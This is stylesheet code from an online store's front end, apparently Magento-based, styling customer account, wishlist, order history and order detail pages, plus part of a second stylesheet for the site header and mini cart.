    background: #F3F3F3;
    padding: 20px 5%;
  }
  .customer-account-index .box-information {
    border-radius: 3px;
    padding: 10px 5%;
  }
  .customer-account-index .nav.items {
    margin-bottom: 20px;
  }
  .customer-account-index .nav.items li {
    color: #fff;
    font-size: 17px;
    text-align: center;
    height: 40px;
    line-height: 40px;
    background: #557399;
  }
  .customer-account-index .nav.items li:first-child {
    display: none;
  }
  .customer-account-index .nav.items li:not(:last-child) {
    border-bottom: 1px solid #9EAEC4;
  }
  .customer-account-index .nav.items li a {
    color: #fff;
    display: block;
  }
  .customer-account-index .nav.items li a:before {
    content: "\f007";
    font-family: FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    margin-right: 10px;
  }
  .customer-account-index .nav.items li a:after {
    content: "";
    width: 14px;
    height: 13px;
    vertical-align: text-top;
    background-image: url(../images/icon/arrow-white.png);
    background-size: cover;
    margin-left: 10px;
    margin-top: 1px;
    display: inline-block;
  }
  .customer-account-index .nav.items li:nth-child(2) a:before {
    content: "\f15c";
  }
  .customer-account-index .nav.items li:nth-child(4) a:before {
    content: "\f004";
  }
  .customer-account-index .nav.items li:nth-child(5) a:before {
    content: "\f041";
  }
  .customer-account-index .nav.items li:nth-child(6) a:before {
    content: "\f2c2";
  }
  .customer-account-index .nav.items li:nth-child(7) a:before {
    content: "\f08b";
  }
}
body.wishlist-index-index .wishlist-toolbar,
body.wishlist-index-index .action.update,
body.wishlist-index-index .action.share,
body.wishlist-index-index .action.back {
  display: none;
}
body.wishlist-index-index .wishlistList {
  width: 100%;
}
body.wishlist-index-index .wishlistList li.product-item {
  background: #fff;
  border-radius: 5px;
}
body.wishlist-index-index .wishlistList .price-box {
  font-weight: 600;
}
body.wishlist-index-index .wishlistList .price-box .old-price,
body.wishlist-index-index .wishlistList .price-box .price-label {
  display: none;
}
body.wishlist-index-index .wishlistList .product-item-info .product-item-photo {
  width: 120px;
  border: 1px solid #F0F4F3;
}
body.wishlist-index-index .wishlistList .product-item-info .product-item-photo img {
  margin: auto;
}
body.wishlist-index-index .wishlistList .product-item-info .info-columns {
  width: calc(97% - 120px);
}
body.wishlist-index-index .wishlistList .product-item-inner {
  position: relative;
}
body.wishlist-index-index .wishlistList .product-item-inner .comment-box {
  display: none;
}
body.wishlist-index-index .wishlistList .product-item-inner .tocart,
body.wishlist-index-index .wishlistList .product-item-inner .detail {
  text-transform: uppercase;
}
body.wishlist-index-index .wishlistList .product-item-inner .tocart {
  width: calc(46% - 15px);
  border-radius: 0;
}
body.wishlist-index-index .wishlistList .product-item-inner .detail {
  width: calc(92% - 30px);
  color: #fff;
  text-align: center;
  background: #10396f;
}
body.wishlist-index-index .wishlistList .product-item-inner .detail span {
  display: none;
}
body.wishlist-index-index .wishlistList .product-item-inner .detail:after {
  content: "Veiw Details";
}
body.wishlist-index-index .wishlistList .product-item-inner .edit {
  font-size: 0;
  line-height: 1;
  position: absolute;
  right: 0;
}
body.wishlist-index-index .wishlistList .product-item-inner .edit span {
  color: #10396f;
  border-bottom: 1px solid currentColor;
}
body.wishlist-index-index .wishlistList .product-item-inner .edit img {
  margin-left: 2px;
  display: inline-block;
}
body.wishlist-index-index .wishlistList .product-item-inner > .product-item-actions {
  width: calc(52% + 15px);
  position: absolute;
  right: 0;
  bottom: 0;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -moz-justify-content: space-between;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
body.wishlist-index-index .wishlistList .product-item-inner .wishlistQty {
  display: none;
}
body.wishlist-index-index .wishlistList .product-item-inner .delete {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -moz-align-items: center;
  -webkit-align-items: center;
  align-items: center;
}
body.wishlist-index-index .wishlistList .product-item-inner .delete span {
  text-indent: -999999px;
  width: 29.75px;
  height: 34px;
  background-image: url(../images/icon/delete.jpg);
  background-size: cover;
  display: block;
}
body.wishlist-index-index .wishlistList + .actions-toolbar .action.tocart {
  color: #fff;
  text-transform: uppercase;
  background: #10396f;
  border: 0;
  margin: 0 auto;
  display: block;
}
body.wishlist-index-index .wishlistList + .actions-toolbar .action.tocart img {
  height: 24px;
  vertical-align: text-bottom;
  margin-right: 3px;
  display: inline-block;
}
@media screen and (max-width: 767px) {
  .wishlist-index-index .page-title-wrapper {
    font-size: 10px;
    padding: 10px 5% 6px;
  }
  .wishlist-index-index .wishlistList {
    padding: 0 3%;
  }
  .wishlist-index-index .wishlistList li.product-item {
    padding: 20px 5%;
  }
  .wishlist-index-index .wishlistList li.product-item:not(:last-child) {
    margin-bottom: 15px;
  }
  .wishlist-index-index .wishlistList .product-item-name {
    font-size: 17px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .wishlist-index-index .wishlistList .productReviewsBox {
    font-size: 13px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .tocart,
  .wishlist-index-index .wishlistList .product-item-inner .detail {
    height: 36px;
    line-height: 38px;
  }
}
@media screen and (min-width: 500px) and (max-width: 767px) {
  .wishlist-index-index .wishlistList .price-box {
    font-size: 30px;
    line-height: 40px;
    margin-bottom: 4px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit {
    bottom: calc(100% + 13px);
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit span {
    font-size: 24px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit img {
    height: 28px;
    vertical-align: bottom;
    margin-bottom: -2px;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar {
    padding: 50px 0 70px;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar .action.tocart {
    font-size: 20px;
    width: 76%;
    max-width: 400px;
    height: 50px;
    line-height: 52px;
  }
}
@media screen and (max-width: 499px) {
  .wishlist-index-index .product-item-info {
    flex-wrap: wrap;
  }
  .wishlist-index-index .product-item-info > * {
    width: 100% !important;
  }
  .wishlist-index-index .product-item-info .product-item-photo {
    margin-bottom: 10px;
  }
  .wishlist-index-index .wishlistList .price-box {
    font-size: 26px;
    line-height: 36px;
    margin-bottom: 4px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit {
    bottom: calc(100% + 13px);
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit span {
    font-size: 22px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit img {
    height: 28px;
    vertical-align: bottom;
    margin-bottom: -2px;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar {
    padding: 30px 0 50px;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar .action.tocart {
    font-size: 20px;
    width: 76%;
    max-width: 360px;
    height: 44px;
    line-height: 46px;
  }
}
@media screen and (min-width: 768px) {
  .wishlist-index-index .page-title-wrapper {
    font-size: 14px;
    padding: 6px 12px;
  }
  .wishlist-index-index .wishlistList li.product-item {
    padding: 25px 4%;
  }
  .wishlist-index-index .wishlistList li.product-item:not(:last-child) {
    margin-bottom: 20px;
  }
  .wishlist-index-index .wishlistList .product-item-name {
    font-size: 18px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .wishlist-index-index .wishlistList .productReviewsBox {
    font-size: 15px;
  }
  .wishlist-index-index .wishlistList .price-box {
    font-size: 34px;
    line-height: 40px;
    margin-bottom: 4px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .tocart,
  .wishlist-index-index .wishlistList .product-item-inner .detail {
    height: 46px;
    line-height: 48px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit {
    bottom: calc(100% + 13px);
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit span {
    font-size: 24px;
  }
  .wishlist-index-index .wishlistList .product-item-inner .edit img {
    height: 28px;
    vertical-align: bottom;
    margin-bottom: -2px;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar {
    text-align: right;
    padding: 50px 3% 70px;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar .action.tocart {
    font-size: 24px;
    width: 76%;
    max-width: 400px;
    height: 50px;
    line-height: 54px;
    display: inline-block !important;
  }
  .wishlist-index-index .wishlistList + .actions-toolbar .action.tocart img {
    height: 26px !important;
    vertical-align: text-top !important;
    margin-top: -1px;
  }
}
@media screen and (min-width: 900px) {
  .wishlist-index-index .wishlistList .product-item-inner .tocart,
  .wishlist-index-index .wishlistList .product-item-inner .detail {
    font-size: 20px;
  }
}
.sales-order-history .page-title-wrapper {
  color: #557399;
  font-family: 'proximanova' !important;
  text-transform: uppercase;
}
.sales-order-history .message.empty {
  font-size: 22px;
  text-align: center;
  padding-bottom: 25px;
}
.sales-order-history .orderItems .item {
  background: #fff;
}
.sales-order-history .orderItems .item .top {
  color: #557399;
  border-bottom: 1px solid #CED9D5;
}
.sales-order-history .orderItems .item .status {
  font-weight: 600;
}
.sales-order-history .orderItems .item .orderNum {
  color: #557399;
}
.sales-order-history .orderItems .item .left .actions a {
  border-bottom: 1px solid currentColor;
  line-height: 1.1;
  display: inline-block;
}
.sales-order-history .orderItems .item .left .actions a:nth-child(1) {
  color: #10396f;
}
.sales-order-history .orderItems .item .left .actions a:nth-child(2) {
  color: #000;
}
.sales-order-history .orderItems .item .left .actions a.view span {
  display: none;
}
.sales-order-history .orderItems .item .right {
  color: #10396f;
  font-weight: 600;
  line-height: 1;
}
.sales-order-history .pager .toolbar-amount,
.sales-order-history .pager .limiter,
.sales-order-history .action.back {
  display: none;
}
@media screen and (max-width: 767px) {
  .sales-order-history .page-title-wrapper {
    padding: 15px 2.5% 10px;
  }
  .sales-order-history .orderItems {
    padding: 0 2% 30px;
  }
  .sales-order-history .orderItems .item {
    border-radius: 5px;
  }
  .sales-order-history .orderItems .item:not(:last-child) {
    margin-bottom: 20px;
  }
  .sales-order-history .orderItems .item .top {
    line-height: 30px;
    padding: 10px 3% 5px;
  }
  .sales-order-history .orderItems .item .bottom {
    padding: 15px 3%;
  }
  .sales-order-history .orderItems .item .orderNum {
    font-size: 13px;
    margin-bottom: 3px;
  }
  .sales-order-history .orderItems .item .actions {
    font-size: 19px;
  }
  .sales-order-history .orderItems .item .actions a.view span.s {
    display: block;
  }
  .sales-order-history .orderItems .item .right {
    font-size: 23px;
  }
  .sales-order-history .pager {
    padding: 10px 0 50px;
  }
}
@media screen and (min-width: 400px) and (max-width: 767px) {
  .sales-order-history .orderItems .item .top {
    font-size: 17px;
  }
  .sales-order-history .orderItems .item .orderNum {
    font-size: 15px;
  }
  .sales-order-history .orderItems .item .actions {
    font-size: 25px;
  }
  .sales-order-history .orderItems .item .right {
    font-size: 26px;
  }
}
@media screen and (min-width: 1200px) {
  .sales-order-history .orderItems .item .top {
    font-size: 20px;
  }
  .sales-order-history .orderItems .item .orderNum {
    font-size: 17px;
  }
  .sales-order-history .orderItems .item .actions {
    font-size: 25px;
  }
  .sales-order-history .orderItems .item .right {
    font-size: 32px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .sales-order-history .orderItems .item .top {
    font-size: 17px;
  }
  .sales-order-history .orderItems .item .orderNum {
    font-size: 16px;
  }
  .sales-order-history .orderItems .item .actions {
    font-size: 25px;
  }
  .sales-order-history .orderItems .item .right {
    font-size: 30px;
  }
}
@media screen and (min-width: 768px) {
  .sales-order-history .sidebar.sidebar-main {
    padding-top: 20px;
  }
  .sales-order-history .page-title-wrapper {
    padding: 10px 2.5% 10px;
  }
  .sales-order-history .orderItems {
    padding: 0 2% 30px;
  }
  .sales-order-history .orderItems .item {
    border-radius: 5px;
  }
  .sales-order-history .orderItems .item:not(:last-child) {
    margin-bottom: 20px;
  }
  .sales-order-history .orderItems .item .top {
    line-height: 30px;
    padding: 13px 3% 8px;
  }
  .sales-order-history .orderItems .item .bottom {
    padding: 18px 3%;
  }
  .sales-order-history .orderItems .item .orderNum {
    margin-bottom: 3px;
  }
  .sales-order-history .pager {
    padding: 10px 0 50px;
  }
}
@media screen and (min-width: 851px) {
  .sales-order-history .orderItems .item .actions a.view span.b {
    display: block;
  }
}
@media screen and (min-width: 768px) and (max-width: 850px) {
  .sales-order-history .orderItems .item .actions a.view span.s {
    display: block;
  }
}
.sales-order-view.account .columns {
  background: #fff;
}
.sales-order-view .action.print {
  display: none;
}
.sales-order-view .page-title {
  margin-right: 25px;
}
.sales-order-view .order-status {
  text-transform: uppercase;
  vertical-align: top;
  border: 2px solid #ccc;
  border-radius: 3px;
  padding: 2px 10px;
  margin: 3px 0 0;
  display: inline-block;
}
.sales-order-view .order-date {
  font-size: 16px;
  margin-bottom: 10px;
}
.sales-order-view .order-date .label {
  display: none;
}
.sales-order-view .order-actions-toolbar {
  font-size: 18px;
  margin-bottom: 15px;
}
.sales-order-view .order-actions-toolbar a {
  color: #006bb4;
}
.sales-order-view .order-links:after {
  content: "";
  display: block;
  clear: both;
}
.sales-order-view .order-links .item {
  font-size: 17px;
  line-height: 40px;
  margin: 0 0 -1px;
}
.sales-order-view .order-links .item strong {
  font-weight: 400;
  background: #fff;
  border: 1px solid #ccc;
  padding: 0 20px;
  display: block;
}
.sales-order-view .order-details-items {
  border: 1px solid #ccc;
  padding: 10px;
  margin-bottom: 40px;
}
.sales-order-view .order-details-items .order-title {
  border-bottom: 1px solid #ccc;
  padding: 0 0 10px;
}
.sales-order-view .order-details-items .order-title > strong {
  font-size: 30px;
  font-weight: 300;
}
.sales-order-view .order-details-items .table-wrapper:not(:last-child) {
  margin-bottom: 30px;
}
.sales-order-view .order-details-items .table-wrapper .data.table {
  font-size: 18px;
  border: none;
  display: block;
}
.sales-order-view .order-details-items .table-wrapper .data.table > caption {
  width: 1px;
  height: 1px;
  border: 0;
  padding: 0;
  margin: -1px;
  position: absolute;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
}
.sales-order-view .order-details-items .product-item-name {
  font-size: 23px;
  font-weight: 300;
  margin-bottom: 6px;
}
.sales-order-view .order-details-items .item-options dt {
  font-weight: 700;
}
.sales-order-view .order-details-items .item-options dd {
  margin: 0 0 15px;
}
.sales-order-view .order-details-items .item-options dd:last-child {
  margin-bottom: 0;
}
.sales-order-view .order-details-items tbody + tbody {
  border-top: 1px solid #ccc;
}
.sales-order-view .order-details-items .table-wrapper + .actions-toolbar {
  display: none;
}
.sales-order-view .order-details-items .table-wrapper .data.table > thead > tr > th {
  border-bottom: 1px solid #ccc;
}
.sales-order-view .order-details-items .table-order-items tbody td {
  padding-bottom: 20px;
  padding-top: 20px;
}
.sales-order-view .order-details-items .items-qty .title:after {
  content: ': ';
}
.sales-order-view .order-details-items .items-qty .item {
  white-space: nowrap;
}
.sales-order-view .order-items.table-wrapper .col.name {
  padding-top: 16px;
}
.sales-order-view .order-items.table-wrapper .col.price,
.sales-order-view .order-items.table-wrapper .col.qty,
.sales-order-view .order-items.table-wrapper .col.subtotal {
  text-align: right;
}
.sales-order-view .order-items.table-wrapper .col.price .price-excluding-tax,
.sales-order-view .order-items.table-wrapper .col.qty .price-excluding-tax,
.sales-order-view .order-items.table-wrapper .col.subtotal .price-excluding-tax {
  color: #666;
  font-size: 23px;
  font-weight: 700;
  line-height: 1;
  white-space: nowrap;
}
.sales-order-view .data.table tfoot {
  background: #f5f5f5;
}
.sales-order-view .block-order-details-view {
  margin-bottom: 40px;
}
.sales-order-view .block-order-details-view .block-title {
  border-bottom: 1px solid #c6c6c6;
  padding-bottom: 10px;
  margin-bottom: 25px;
}
.sales-order-view .block-order-details-view .block-title > strong {
  font-size: 28px;
  font-weight: 300;
}
.sales-order-view .block-order-details-view .block-content .box {
  margin-bottom: 30px;
}
.sales-order-view .block-order-details-view .box-title {
  font-size: 20px;
  margin: 0 0 10px;
  display: inline-block;
}
.sales-order-view .block-order-details-view .box-content {
  color: #000;
  font-size: 18px;
}
.sales-order-view .block-order-details-view address {
  font-style: normal;
}
.sales-order-view .block-order-details-view address a {
  color: #006bb4;
}
.sales-order-view .block-order-details-view .payment-method .title {
  margin-bottom: 10px;
}
.sales-order-view .block-order-details-view .payment-method table {
  text-align: left;
}
.sales-order-view .block-order-details-view .payment-method table > caption {
  display: none;
}
@media screen and (max-width: 767px) {
  .sales-order-view #maincontent {
    padding: 20px 15px 0;
  }
  .sales-order-view .page-title-wrapper {
    padding: 15px 0 0;
  }
  .sales-order-view .page-title {
    font-size: 32px;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody,
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr,
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr > td {
    display: block;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td,
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th {
    padding: 5px 10px;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td:before,
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr th:before {
    content: attr(data-th) ': ';
    color: #111;
    font-weight: 700;
    padding-right: 10px;
    display: inline-block;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td:last-child {
    padding-bottom: 15px;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > thead > tr > th {
    display: none;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tbody > tr > td:first-child {
    padding-top: 15px;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tbody > tr > td.col.qty {
    text-align: left;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot,
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr {
    display: block;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after {
    content: '';
    display: table;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after {
    clear: both;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot th,
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot td {
    padding: 11px 10px;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .mark {
    font-weight: 300;
    width: 70%;
    text-align: left;
    box-sizing: border-box;
    float: left;
  }
  .sales-order-view .table-wrapper .table:not(.totals):not(.table-comparison) tfoot .amount {
    width: 30%;
    text-align: right;
    box-sizing: border-box;
    float: left;
  }
  .sales-order-view .order-details-items .product-item-name {
    display: inline-block;
  }
  .sales-order-view .order-details-items .items-qty {
    display: inline-block;
  }
  .sales-order-view .block-order-details-view {
    color: #000;
  }
  .sales-order-view .block-order-details-view .block-content .box {
    margin-bottom: 20px;
  }
}
@media screen and (min-width: 640px) {
  .sales-order-view .page-title {
    display: inline-block;
  }
}
@media screen and (max-width: 639px) {
  .sales-order-view .page-title {
    display: block;
  }
  .sales-order-view .order-status {
    margin: -10px 0 10px;
  }
}
@media screen and (min-width: 768px) {
  .sales-order-view .action.print {
    float: right;
    display: block;
  }
  .sales-order-view .order-links .item {
    float: left;
    margin: 0 -1px 0 0;
  }
  .sales-order-view .order-links .item strong {
    border-bottom: 0;
    padding: 1px 35px 2px 35px;
    margin-bottom: -1px;
  }
  .sales-order-view .order-details-items {
    padding: 25px;
    margin-top: -1px;
  }
  .sales-order-view .order-details-items.ordered .order-title {
    display: none;
  }
  .sales-order-view .order-details-items .col.name {
    padding-left: 0;
  }
  .sales-order-view .order-details-items .product-item-name {
    font-size: 20px;
  }
  .sales-order-view .order-details-items tfoot .amount,
  .sales-order-view .order-details-items tfoot .mark {
    text-align: right;
  }
  .sales-order-view .order-details-items tfoot .mark {
    font-weight: 300;
  }
  .sales-order-view .block-order-details-view .block-content:before,
  .sales-order-view .block-order-details-view .block-content:after {
    content: '';
    display: table;
  }
  .sales-order-view .block-order-details-view .block-content:after {
    clear: both;
  }
  .sales-order-view .block-order-details-view .block-content > .box {
    width: 25%;
    float: left;
    clear: none;
  }
}
@media screen and (min-width: 1200px) {
  .sales-order-view .column.main {
    padding-top: 30px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .sales-order-view .column.main {
    padding-top: 20px;
  }
  .sales-order-view .sidebar.sidebar-main {
    padding-top: 30px;
  }
}
body.account.customer-account-edit #maincontent {
  background: #fff;
}
.customer-account-edit .block-wishlist,
.customer-account-edit .password-info,
.customer-account-edit .action.back {
  display: none;
}
.customer-account-edit .page-title {
  color: #557399;
}
.customer-account-edit .form-edit-account .fieldset {
  margin-bottom: 40px;
}
.customer-account-edit .form-edit-account .fieldset > .legend {
  font-size: 28px;
  font-weight: 300;
  width: 100%;
  line-height: 1.2;
  border-bottom: 1px solid #c6c6c6;
  padding: 0 0 6px;
  margin: 0 0 20px;
  box-sizing: border-box;
  float: left;
}
.customer-account-edit .form-edit-account .fieldset > .field:not(:last-child) {
  margin-bottom: 20px;
}
.customer-account-edit .form-edit-account .fieldset > .field.choice .label {
  font-weight: normal;
  margin: 0;
}
.customer-account-edit .form-edit-account .fieldset > .field > .label {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 6px;
  display: inline-block;
}
.customer-account-edit .form-edit-account input[type="text"],
.customer-account-edit .form-edit-account input[type="email"],
.customer-account-edit .form-edit-account input[type="password"] {
  font-size: 14px;
  width: 100%;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  padding: 0 9px;
}
.customer-account-edit .form-edit-account input[type="checkbox"] {
  margin: 2px 5px 0 0;
}
.customer-account-edit .form-edit-account .save {
  font-size: 24px;
  font-weight: 600;
  height: 40px;
  line-height: 42px;
  text-transform: uppercase;
}
@media screen and (max-width: 767px) {
  .customer-account-edit #maincontent {
    padding: 0 5% 40px;
  }
  .customer-account-edit .page-title {
    margin: 20px 0;
  }
  .customer-account-edit .form-edit-account input[type="text"],
  .customer-account-edit .form-edit-account input[type="email"],
  .customer-account-edit .form-edit-account input[type="password"] {
    height: 36px;
  }
  .customer-account-edit .form-edit-account .save {
    width: 100%;
  }
}
@media screen and (min-width: 768px) {
  .customer-account-edit #maincontent {
    padding: 0 0 40px;
  }
  .customer-account-edit .sidebar.sidebar-main {
    padding-top: 20px;
  }
  .customer-account-edit .column.main {
    padding-top: 15px;
  }
  .customer-account-edit .form-edit-account input[type="text"],
  .customer-account-edit .form-edit-account input[type="email"],
  .customer-account-edit .form-edit-account input[type="password"] {
    height: 40px;
  }
  .customer-account-edit .form-edit-account .save {
    width: 100%;
    max-width: 400px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/css/styles-l.css
body_size: 3578
content:
/**
 * Copyright © Shoumei, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
@media screen and (min-width: 1200px) {
  .page-header .panel .header.links {
    display: block;
  }
  .page-header .panel.wrapper .logoBox {
    width: 25%;
    left: calc(50vw - 580px);
    top: 58%;
    transform: translateY(-50%);
  }
  .page-header .panel.wrapper .header.links {
    width: 220px;
    height: 80px;
    position: absolute;
    top: calc(50% - 40px);
    right: 15%;
  }
  .page-header .panel.wrapper .header.links > .link {
    width: 140px;
    height: 24px;
    line-height: 24px;
    text-align: center;
    background: #999594;
    position: absolute;
    cursor: pointer;
  }
  .page-header .panel.wrapper .header.links > .link img.icon {
    height: 16px;
    margin-right: 3px;
    vertical-align: top;
    margin-top: 4px;
    display: inline-block;
  }
  .page-header .panel.wrapper .header.links > .link span.title {
    color: #000;
    font-size: 15px;
    line-height: 26px;
    text-transform: capitalize;
    display: inline-block;
  }
  .page-header .panel.wrapper .header.links > .link .account-link span.title {
    max-width: calc(100% - 40px);
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
  }
  .page-header .panel.wrapper .header.links > .link.search-button .title {
    width: 50px;
    overflow: hidden;
  }
  .page-header .panel.wrapper .header.links > .link.search-button,
  .page-header .panel.wrapper .header.links > .link.search-button * {
    transition: all .5s;
  }
  .page-header .panel.wrapper .header.links > .link.search-button.active .title {
    width: 0;
  }
  .page-header .panel.wrapper .header.links > .link::before {
    content: " ";
    width: 12px;
    height: 24px;
    border-top: 12px solid transparent;
    border-right: 6px solid #999594;
    border-bottom: 12px solid #999594;
    border-left: 6px solid transparent;
    position: absolute;
    left: -12px;
    top: 0;
    display: block;
  }
  .page-header .panel.wrapper .header.links > .link:after {
    content: " ";
    width: 12px;
    height: 24px;
    border-left: 6px solid #999594;
    border-top: 12px solid #999594;
    border-right: 6px solid transparent;
    border-bottom: 12px solid transparent;
    position: absolute;
    right: -12px;
    top: 0;
    display: block;
    color: #285ea8;
  }
  .page-header .panel.wrapper .header.links > .customer-order {
    width: 192px;
    top: 0;
    right: -14px;
  }
  .page-header .panel.wrapper .header.links > .authorization-link {
    top: 28px;
    right: 52px;
  }
  .page-header .panel.wrapper .header.links > .authorization-link .account-link:hover + .account-links,
  .page-header .panel.wrapper .header.links > .authorization-link .account-links:hover {
    display: block;
  }
  .page-header .panel.wrapper .header.links > .authorization-link .account-links {
    width: 152px;
    background: #f1f1f1;
    border: 1px solid #ddd;
    padding: 5px 0;
    position: absolute;
    left: -12px;
    top: 24px;
    display: none;
    z-index: 4;
  }
  .page-header .panel.wrapper .header.links > .authorization-link .account-links a.my-link {
    position: relative;
    display: block;
    padding: 5px 10px;
    line-height: 30px;
    height: 30px;
    text-align: center;
  }
  .page-header .panel.wrapper .header.links > .authorization-link .account-links a.my-link:hover span {
    text-decoration: underline;
  }
  .page-header .panel.wrapper .header.links > .wishlist {
    width: 36px;
    top: 28px;
    right: 0;
  }
  .page-header .panel.wrapper .header.links > .wishlist .counter.qty {
    display: none;
  }
  .page-header .panel.wrapper .header.links > .search-button {
    top: 56px;
    right: 67px;
    z-index: 3;
  }
  .page-header .panel.wrapper .header.links > .search-button.active {
    width: 36px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper {
    width: 36px;
    top: 56px;
    right: 15px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .counter-number {
    color: #fff;
    font-size: 9px;
    width: 16px;
    line-height: 16px;
    border-radius: 50%;
    background: red;
    position: absolute;
    top: 1px;
    right: -2px;
    z-index: 1;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .counter-label {
    display: none;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper > div {
    font-size: 16px;
    position: absolute;
    top: 24px;
    right: 0;
    z-index: 4;
    display: none;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper:hover > div {
    display: block !important;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart {
    padding-top: 4px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper {
    width: 390px;
    min-width: 100%;
    list-style: none none;
    background: #fff;
    border: 1px solid #bbb;
    padding: 25px 20px;
    box-sizing: border-box;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
    z-index: 101;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper .block-title {
    display: none;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #btn-minicart-close {
    font: normal normal normal 14px/1 FontAwesome;
    width: 40px;
    height: 40px;
    line-height: inherit;
    text-shadow: none;
    text-decoration: none;
    background: none;
    border: 0;
    box-shadow: none;
    padding: 0;
    margin: 0;
    position: absolute;
    right: 0;
    top: 0;
    display: inline-block;
    display: none;
    cursor: pointer;
    -moz-box-sizing: content-box;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #btn-minicart-close::before {
    content: "\f00d";
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #btn-minicart-close > span {
    display: none;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper .items-total {
    margin: 0 10px;
    float: left;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper .items-total .count {
    font-weight: bold;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper .subtotal {
    text-align: right;
    margin: 0 10px 10px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #top-cart-btn-checkout {
    color: #fff;
    font-size: 20px;
    font-weight: 600;
    width: calc(100% - 20px);
    height: 46px;
    line-height: 46px;
    background: #1979c3;
    border: 1px solid #1979c3;
    border-radius: 3px;
    margin: 5px 10px 15px;
    cursor: pointer;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper .minicart-items-wrapper {
    min-height: 190px;
    max-height: 332px;
    border: 1px solid #ccc;
    border-left: 0;
    border-right: 0;
    padding: 15px;
    margin: 0 -20px;
    overflow-x: auto;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item {
    padding: 20px 0;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item:first-child {
    padding-top: 0;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item:not(:first-child) {
    border-top: 1px solid #ccc;
  }
